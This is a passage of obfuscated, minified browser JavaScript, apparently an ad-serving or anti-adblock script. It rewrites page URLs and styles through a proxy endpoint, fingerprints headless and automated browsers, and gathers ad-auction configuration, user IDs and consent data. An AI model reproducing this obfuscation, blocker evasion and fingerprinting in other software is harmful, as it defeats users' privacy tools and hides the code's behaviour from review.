\(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2475)](s)[e(854)][e(2294)][e(1829)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1768)!==o[n(2827)][n(757)]())return;const u=Mt.A[n(2475)](r)[n(854)][n(2475)][n(1829)](o);u&&Mt.A[n(2475)](r)[n(854)][n(2294)][n(1829)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2475)](s)[e(1711)][e(2475)][e(1829)](i);for(const t of Array[e(1831)](f))u(t)&&f[e(2297)](t,(0,ru.md)(t));const p=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3398));p&&u(p)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3398),(0,ru.zp)(p));const g=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1726));g&&u(g)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1726),(0,ru.md)(g));const b=Mt.A[e(2475)](s)[e(2283)][e(2475)][e(1829)](i);b&&u(b)&&Mt.A[e(2475)](s)[e(2283)][e(2294)][e(1829)](i,(0,ru.md)(b));const w=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2568));i instanceof s[e(2894)]&&w&&e(1138)==typeof w&&w[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2568),e(1669)+w);const v=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3490));i instanceof s[e(2894)]&&v&&e(1138)==typeof v&&v[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3490),e(1669)+v);const y=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1768));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2825)](";")&&!d[n(2825)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1768),t)}const x=[e(2560),e(3052)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,t);n&&(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,t),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2894)]){const t=Mt.A[e(2475)](s)[e(743)][e(2475)][e(1829)](i),n=Object[e(919)](t);for(const r of n){const n=vu(r);k=e(1947)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1909)])for(let t=0;t<i[e(1587)][e(1620)][e(1914)];t++)ku({_window:s,protectUrlContext:r,node:i[e(1587)][e(1620)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1620)][n(2800)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1793)](r(1841)))return e;const o=decodeURIComponent(e[r(3405)](15));if(!o[r(1031)](rt.A[r(754)])){const t=r(2423)[r(2076)](wu.K,r(1519))[r(2076)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(754)]+r(1559),kind:ht.MN[r(2555)],baseUrl:Mt.A[r(2475)](i)[r(1979)][r(2475)][r(3026)](i[r(3346)]),endpoint:rt.A[r(754)]}),r(2440))[r(2076)]((0,yu.x)().id,r(3329))+xu({_window:i,protectUrlContext:n,html:o});return r(1841)+encodeURIComponent(t)}return e};var Mu=H(7499),_u=H(8125),zu=H(3268);const Su=class{static[t(2578)](){const e=t;var n,r;let i=arguments[e(1914)]>0&&void 0!==arguments[0]?arguments[0]:e(829),o=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3485)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(820)+(0,zu.t)(i+"_"+a),d=e(820)+(0,zu.t)(i+"_"+c),h=e(820)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=H(2997),Nu=H(4087),Hu=H(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2177)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1255)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1194)][n(3535)][n(1829)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(3390)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(541)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(2468)]?i(t[e(3515)]):(r=t[e(3515)],r instanceof n?r:new n((function(t){t(r)})))[e(1059)](a,c)}l((r=r[s(3026)](t,e||[]))[s(3390)]())}))}function Uu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1311)==typeof Symbol&&(a[Symbol[r(3144)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(2884));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1907)]:t[0]?o[r(541)]||((s=o[r(1907)])&&s[r(1829)](o),0):o[r(3390)])&&!(s=s[r(1829)](o,t[1]))[r(2468)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3515)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1709)]++,{value:t[1],done:!1};case 5:c[r(1709)]++,o=t[1],t=[0];continue;case 7:t=c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue;default:if(!((s=(s=c[r(2038)])[r(1914)]>0&&s[s[r(1914)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1709)]=t[1];break}if(6===t[0]&&c[r(1709)]<s[1]){c[r(1709)]=s[1],s=t;break}if(s&&c[r(1709)]<s[2]){c[r(1709)]=s[2],c[r(779)][r(1478)](t);break}s[2]&&c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue}t=n[r(1829)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1914)])for(var o,s=0,a=n[i(1914)];s<a;s++)!o&&s in n||(o||(o=Array[i(1194)][i(3405)][i(1829)](n,0,s)),o[s]=n[s]);return e[i(2076)](o||Array[i(1194)][i(3405)][i(1829)](n))}Object[t(3523)],Object[t(3523)],t(1311)==typeof SuppressedError&&SuppressedError;var Iu=t(2493),Wu=t(804),Fu=t(1434),Ru=t(1745),Pu=t(3564),Du=t(3350),Vu=function(t){function e(n,r){const i=a1M;var o=t[i(1829)](this,r)||this;return o[i(3080)]=n,o[i(1382)]=i(2171),Object[i(2177)](o,e[i(1194)]),o}return function(t,e){const n=a1M;if(n(1311)!=typeof e&&null!==e)throw new TypeError(n(3139)+String(e)+n(1262));function r(){this[n(2565)]=t}Cu(t,e),t[n(1194)]=null===e?Object[n(3523)](e):(r[n(1194)]=e[n(1194)],new r)}(e,t),e}(Error);function qu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Uu(this,(function(i){const o=a1M;switch(i[o(1709)]){case 0:return e={},n=Object[o(919)](t),[4,Promise[o(936)](n[o(1931)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Uu(this,(function(c){const l=a1M;switch(c[l(1709)]){case 0:r=t[n],c[l(1709)]=1;case 1:return c[l(2038)][l(1478)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3515)]=c[l(1227)](),a[l(3080)]=0,a),[3,4];case 3:return s=c[l(1227)](),e[n]=s instanceof Vu?{state:s[l(3080)],error:""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)])}:{state:-3,error:s instanceof Error?""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1227)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(1721)](n)}function Bu(e,n){return-1!==e[t(1721)](n)}function Zu(e){return Object[t(2632)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1914)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1138)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1639)in t)return t[n(1639)](e);for(var i=0;i<t[n(1914)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1962)](e)})))return{value:!0}},s=0,a=r;s<a[n(1914)];s++){var c=o(a[s]);if(n(1045)==typeof c)return c[n(3515)]}return!1}function Gu(e){return e[t(3383)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3309)];return 0===r[n(3080)]&&(/headless/i[n(1962)](r[n(3515)])?Pu:/electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(738)];return 0===r[n(3080)]&&(Ju(r[n(3515)],n(1434),n(578),n(1627))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2532)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1622)],i=e[n(2704)],o=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]){var s=r[n(3515)];return n(3350)!==o[n(3515)]&&(37===s&&!Xu([n(2407),n(1020)],o[n(3515)])||39===s&&!Xu([n(2369)],i[n(3515)])||33===s&&!Xu([n(2031)],o[n(3515)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(533)][n(3080)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1586)];if(0===r[n(3080)]&&0===r[n(3515)][n(1914)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2777)],i=e[n(2704)];return 0===i[n(3080)]&&n(3574)===i[n(3515)]&&(0===r[n(3080)]&&r[n(3515)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3506)];if(0===r[n(3080)]&&!r[n(3515)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2814)],i=e[n(2344)],o=e[n(2704)],s=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]&&0===s[n(3080)]&&n(3574)===o[n(3515)]&&!i[n(3515)]&&n(2031)===s[n(3515)])return 0===r[n(3515)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1844)];return 0===i[n(3080)]&&(n(2414)===i[n(3515)][n(1585)]||null!=(null===(r=i[n(3515)][n(1190)])||void 0===r?void 0:r[n(2493)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3577)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:/Headless/i[n(1962)](r[n(3515)])?Pu:/Electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3276)];if(0===r[n(3080)]&&r[n(3515)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(1233)];if(0===r[n(3080)]){var i=r[n(3515)],o=i[n(1086)],s=i[n(2414)];if(n(1526)==o&&n(764)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(2117)];return 0===r[n(3080)]&&(/Sequentum/i[n(1962)](r[n(3515)])?n(997):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2514)],i=e[n(1708)];if(0!==r[n(3080)]||0!==i[n(3080)])return!1;var o=r[n(3515)],s=o[n(576)],a=o[n(2879)];return i[n(3515)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(548)];if(0===r[n(3080)]&&!r[n(3515)])return Du},detectProductSub:function(e){const n=t;var r=e[n(1746)],i=e[n(2704)];return 0===r[n(3080)]&&0===i[n(3080)]&&(n(3574)!==i[n(3515)]&&n(1506)!==i[n(3515)]&&n(2990)!==i[n(3515)]&&n(1551)!==i[n(3515)]||n(3019)===r[n(3515)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(511)];if(0!==r[n(3080)])return!1;var i,o=r[n(3515)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3565)in o,e(2387)in o,0===o[e(1086)][e(1721)](e(2667)),e(617)in i,e(643)in i,e(1668)in i,e(553)in i])>=5?e(2031):Gu([e(1917)in i,e(2071)in i,e(2757)in i,0===o[e(1086)][e(1721)](e(2104)),e(2122)in o,e(2364)in i])>=4?e(2407):Gu([e(2072)in navigator,e(3372)in(null!==(r=null===(n=document[e(2006)])||void 0===n?void 0:n[e(1768)])&&void 0!==r?r:{}),e(748)in i,e(3023)in i,e(2681)in i,e(1410)in i])>=4?e(1020):e(3350)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2031)===n,i=e(1020)===n;if(!r&&!i)return!1;var o=window;return Gu([e(1596)in o,e(933)in o,r&&!(e(3295)in o),i&&/android/i[e(1962)](navigator[e(3309)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3577)])||void 0===n?void 0:n[e(757)]();return Bu(r,e(2598))?e(2231):Bu(r,e(3580))||Bu(r,e(2577))?e(2369):Bu(r,e(1551))?e(1551):Bu(r,e(1137))?e(1137):Bu(r,e(2990))||Bu(r,e(1817))?e(2990):Bu(r,e(3574))?e(3574):Bu(r,e(1506))?e(1506):e(3350)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(646)]&&document[e(646)]()},userAgent:function(){return navigator[t(3577)]},appVersion:function(){const e=t;var n=navigator[e(3309)];if(null==n)throw new Vu(-1,e(1308));return n},rtt:function(){const e=t;if(void 0===navigator[e(3555)])throw new Vu(-1,e(2535));if(void 0===navigator[e(3555)][e(940)])throw new Vu(-1,e(1334));return navigator[e(3555)][e(940)]},windowSize:function(){const e=t;return{outerWidth:window[e(576)],outerHeight:window[e(2879)],innerWidth:window[e(1395)],innerHeight:window[e(1982)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===navigator[e(3424)][e(1914)])throw new Vu(-3,e(510));return navigator[e(3424)][e(1914)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===window[e(2360)])throw new Vu(-1,e(1080));return navigator[e(3424)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2801)])return t[e(2801)][e(2073)]()}throw new Vu(-3,e(1351))},productSub:function(){const e=t;var n=navigator[e(1746)];if(void 0===n)throw new Vu(-1,e(3410));return n},windowExternal:function(){const e=t;if(void 0===window[e(1656)])throw new Vu(-1,e(632));var n=window[e(1656)];if(e(1311)!=typeof n[e(2073)])throw new Vu(-2,e(2348));return n[e(2073)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1799)])throw new Vu(-1,e(811));for(var n=navigator[e(1799)],r=Object[e(2412)](n)===MimeTypeArray[e(1194)],i=0;i<n[e(1914)];i++)r&&(r=Object[e(2412)](n[i])===MimeType[e(1194)]);return r},evalLength:function(){const e=t;return eval[e(2073)]()[e(1914)]},webGL:function(){const e=t;var n=document[e(2430)](e(2112));if(e(1311)!=typeof n[e(2838)])throw new Vu(-2,e(1975));var r=n[e(2838)](e(3068));if(null===r)throw new Vu(-4,e(1249));if(e(1311)!=typeof r[e(896)])throw new Vu(-2,e(3352));return{vendor:r[e(896)](r[e(989)]),renderer:r[e(896)](r[e(543)])}},webDriver:function(){const e=t;if(null==navigator[e(578)])throw new Vu(-1,e(1259));return navigator[e(578)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2227)]||r[e(1429)]||r[e(3077)]||r[e(1243)];if(void 0!==o&&i[e(1478)]([o]),Array[e(1132)](r[e(1586)]))e(2031)===Qu()&&Gu([!(e(658)in(n=window)),e(1624)in n,""+n[e(1397)]==e(2309),""+n[e(3537)]==e(1331)])>=3||i[e(1478)](r[e(1586)]);else if(e(1138)==typeof r[e(1586)]){var s=r[e(1586)];s&&i[e(1478)](s[e(1213)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Uu(this,(function(n){const r=a1M;switch(n[r(1709)]){case 0:if(void 0===window[r(2912)])throw new Vu(-1,r(3214));if(void 0===navigator[r(897)])throw new Vu(-1,r(2230));if(r(1311)!=typeof(t=navigator[r(897)])[r(2978)])throw new Vu(-2,r(1919));n[r(1709)]=1;case 1:return n[r(2038)][r(1478)]([1,3,,4]),[4,t[r(2978)]({name:r(3006)})];case 2:return e=n[r(1227)](),[2,r(1450)===window[r(2912)][r(3534)]&&r(3128)===e[r(3080)]];case 3:throw n[r(1227)](),new Vu(-3,r(2218));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2006)])throw new Vu(-1,e(1286));var n=document[e(2006)];if(e(1311)!=typeof n[e(2584)])throw new Vu(-2,e(2055));return n[e(2584)]()},functionBind:function(){const e=t;if(void 0===Function[e(1194)][e(1623)])throw new Vu(-2,e(1843));return Function[e(1194)][e(1623)][e(2073)]()},process:function(){const e=t;var n=window[e(1844)],r=e(690);if(void 0===n)throw new Vu(-1,""[e(2076)](r,e(2908)));if(n&&e(1045)!=typeof n)throw new Vu(-3,""[e(2076)](r,e(2013)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1573)]={window:[e(1573)]},n[e(1665)]={window:[e(815)]},n[e(765)]={window:[e(1875)]},n[e(3281)]={window:[e(869)]},n[e(3443)]={window:[e(876)]},n[e(926)]={window:[e(926)]},n[e(790)]={window:[e(3025),e(1340)]},n[e(3120)]={window:[e(3315)]},n[Wu]={window:[e(1421),e(540)]},n[e(2982)]={window:[e(2358)]},n[Fu]={window:[e(500),e(1936),e(2205),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2139),e(1555),e(1842)]},n[e(2019)]={window:[e(2522)]},n[e(578)]={window:[e(578),e(836),e(2350),e(2619),e(2380),e(3149),e(3168)],document:[e(2095),e(2490),e(1839),e(2715),e(2524),e(1886),e(2434),e(2095),e(1163),e(1663),e(2463),e(2306),e(2746),e(2049)]},n[Pu]={window:[e(3433),e(1341)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3346)]&&(a=Zu(window[e(3346)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2086)]&&Ju[e(3026)](void 0,Ou([s],c[e(2086)],!1)),u=!(void 0===c[e(3346)]||!a[e(1914)])&&Ju[e(3026)](void 0,Ou([a],c[e(3346)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(1161)]=void 0,this[t(2893)]=void 0}return n[e(1194)][e(2372)]=function(){return this[e(1161)]},n[e(1194)][e(2351)]=function(){return this[e(2893)]},n[e(1194)][e(2401)]=function(){const t=e;if(void 0===this[t(1161)])throw new Error(t(1923));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1138)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1384)]&&(o=c)}return[i,o]}(this[t(1161)],Yu),r=n[0],i=n[1];return this[t(2893)]=r,i},n[e(1194)][e(2807)]=function(){return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(1161)]=e[n(1227)](),[2,this[n(1161)]]}}))}))},n}(),td=H(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(3577)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1946),"i")}catch(t){Eu=Lu}return Eu}()[n(1962)](r))return st.A[n(992)](n(943)[n(2076)](navigator[n(3577)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3113)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return r&&function(){const t=n;if(!(window[t(2563)]||Math[t(1187)]()>=.001))try{var e=new XMLHttpRequest;e[t(3258)](t(2475),t(2438)[t(2076)](t(1854),t(2953)),!0),e[t(3150)]()}catch(e){console[t(791)](e)}}(),[4,(t=new $u)[n(2807)]()];case 1:return e[n(1227)](),[2,t]}}))}))}({monitoring:!1})[n(1059)]((t=>t[n(2401)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2664)))),100))),r=await Promise[n(1564)]([t,e]);if(r&&r[n(1384)])return st.A[n(992)](n(1583)[n(2076)](r[n(1904)])),!0}catch(t){return st.A[n(992)](n(3095),t),!1}}catch(t){return st.A[n(992)](n(3487),t),st.A[n(791)](t,n(3385)),!1}var r;if(navigator[n(3577)][n(1031)](n(2899))||n(561)===navigator[n(3577)]&&n(649)===location[n(1609)])return!0;try{const t=[n(2626)];if([n(3125),n(638)][n(1031)](navigator[n(3577)])&&t[n(1720)]((t=>location[n(1609)][n(2825)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(1135)),kind:ht.MN[n(1266)],endpoint:rt.A[n(754)]}));if(n(720)===await t[n(2246)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(579)),endpoint:rt.A[n(754)]}));return await r[n(3045)]()}function rd(e){const n=t;if(Array[n(1132)](e)){const t=e[n(1931)](rd);return t[n(1914)]>0&&n(1138)==typeof t[0]?t[n(2395)](((t,e)=>String(t)[n(2064)](String(e),void 0,{numeric:!0,sensitivity:n(856)}))):t}if(e&&n(1045)==typeof e&&null!==e){const t=Object[n(919)](e)[n(2395)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=H(6964);window[t(715)]=!1,window[t(715)]=!1;const od=window[t(1777)][t(1609)],sd=(new URL(rt.A[t(754)])[t(1609)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2807)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(1944)[t(2076)](t(2242),t(752)),r=document[t(2430)](t(2907));r[t(586)]=e,document[t(753)][t(1449)](r)}()}catch(t){}Mt.A[n(2807)](window);const o=null===(r=document[n(2629)])||void 0===r?void 0:r[n(1273)](n(829));if(o)window[n(3479)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2629)])||void 0===s?void 0:s[n(1273)](n(2551));t&&window[n(3479)](t,"*")}if(null===(i=document[n(2629)])||void 0===i||i[n(659)](),function(){const t=n;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1956)===location[t(1153)]&&(location[t(1153)]="",wt.A[t(2294)](t(2606),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2629)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1793)](i(1278))?a:i(1362)[i(2076)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1273)](n(2776))||e[n(1273)](n(2579));if(null===r)throw new Error(n(1326));return r=r[n(1793)]("//")?t[n(2661)]+r:r,new URL(r,t[n(2054)])}(e,n);if(c[i(1609)]===s[i(1609)]&&c[i(3218)]===s[i(3218)])return null;c[i(705)]=s[i(705)],c[i(2661)]=/localhost|127.0.0.1/[i(1962)](s[i(705)])?i(3127):i(3148),s[i(3218)]&&(c[i(3218)]=s[i(3218)]),Object[i(1422)](o)[i(2800)]((t=>{const e=i;let[n,r]=t;c[e(3505)][e(2294)](n,r)}));const l=(0,Mu.R0)(n);return l[i(3469)](i(2579),c[i(2054)]),l}(location,document[t(2629)],wt.A[t(2475)](t(2606),!1),e);return!!i&&(document[t(2629)][t(3226)]?(0,Mu.WH)(i,document[t(2629)]):(0,Mu.qj)(i),document[t(2629)][t(659)](),console[t(2969)](t(865)),!0)}({essential:""}))throw new Error(n(1934));try{window[n(2189)](new CustomEvent(n(1652)))}catch(t){}return Su[n(2578)](n(829))?(window[n(1398)]=rt.A[n(839)],(0,ot.wZ)(e),st.A[n(3012)](e),st.A[n(992)](n(839),rt.A[n(839)]),st.A[n(992)](n(968),rt.A[n(1994)]),st.A[n(992)](n(1777),window[n(1777)][n(2054)]),st.A[n(992)](n(2315),window[n(2496)][n(3577)]),st.A[n(992)](n(669),(0,ot.LZ)()),st.A[n(992)](n(2640),Hu.A[n(2419)]()[n(2073)]()),rt.A[n(992)]||n(838)===wt.A[n(2475)](n(1866),!1)?((0,yu.z)((0,At.i7)(n(3568))),window[n(2328)]=ru.md,window[n(3571)]=ru.ks,window[n(2589)]=ru._,window[n(2925)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2555)],endpoint:rt.A[n(754)]}),window[n(3380)]=ht.sH,window[n(1113)]=ht.EW,window[n(2335)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(577)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2969)](n(2416)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1957)])&&void 0!==i||(r[n(1957)]={}),window[n(1957)][n(1517)]=!0,window[n(1957)][n(1177)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1914)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2488)](e);let i="";for(let t=0;t<r[n(1914)];t++)i+=String[n(1534)](r[t]);return btoa(i)}(JSON[t(1186)](rd({a_summary:{gpt:{paths:null===(e=window[t(489)])||void 0===e||null===(e=e[t(3328)]())||void 0===e||null===(e=e[t(934)]())||void 0===e?void 0:e[t(1931)]((e=>e[t(2196)]()))}},prebid:{config:null===(r=window[t(2489)])||void 0===r||null===(i=r[t(1997)])||void 0===i?void 0:i[t(1829)](r),userIds:null===(o=window[t(2489)])||void 0===o||null===(s=o[t(1391)])||void 0===s?void 0:s[t(1829)](o),adUnits:null===(a=window[t(2489)])||void 0===a?void 0:a[t(723)],installedModules:null===(c=window[t(2489)])||void 0===c?void 0:c[t(3498)],consentMetadata:null===(l=window[t(2489)])||void 0===l||null===(u=l[t(666)])||void 0===u?void 0:u[t(1829)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2489)])||void 0===d||null===(h=d[t(2163)])||void 0===h?void 0:h[t(1829)](d),events:null===(m=window[t(2489)])||void 0===m||null===(f=m[t(1741)])||void 0===f?void 0:f[t(1829)](m)}:void 0,gpt:{config:null===(p=window[t(489)])||void 0===p||null===(g=p[t(1997)])||void 0===g?void 0:g[t(1829)](p),pubads:{slots:null===(b=window[t(489)])||void 0===b||null===(b=b[t(3328)]())||void 0===b||null===(b=b[t(934)]())||void 0===b?void 0:b[t(1931)]((e=>({adUnitPath:e[t(2196)](),attributeKeys:e[t(2061)](),categoryExclusions:e[t(2590)](),clickUrl:e[t(3306)](),slotId:e[t(1577)](),sizes:e[t(2352)](),outOfPage:e[t(1458)](),services:e[t(1801)]()[t(1931)]((e=>({name:e[t(3421)]()}))),targeting:Object[t(844)](e[t(2604)]()[t(1931)]((n=>[n,e[t(892)](n)])))}))),targeting:Object[t(844)](null===(w=window[t(489)])||void 0===w||null===(w=w[t(3328)]())||void 0===w||null===(w=w[t(2604)]())||void 0===w?void 0:w[t(1931)]((e=>{const n=t;var r;return[e,null===(r=window[n(489)])||void 0===r||null===(r=r[n(3328)]())||void 0===r?void 0:r[n(892)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1096)])||void 0===x||x[t(1829)](k,y)}catch(t){}return y};const l=Math[n(604)](performance[n(3485)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2475)](e(2446));return i?Boolean(i):await r})(e)&&!vt(location[n(2054)])&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1))return(0,ot.mQ)(e,new Map([[n(1585),n(796)]])),void st.A[n(992)](n(3030));const u=(0,dt.i)();if(!u)return void st.A[n(992)](n(3248));(0,ot.gX)(u[n(1849)]),st.A[n(992)](n(2140),u);const 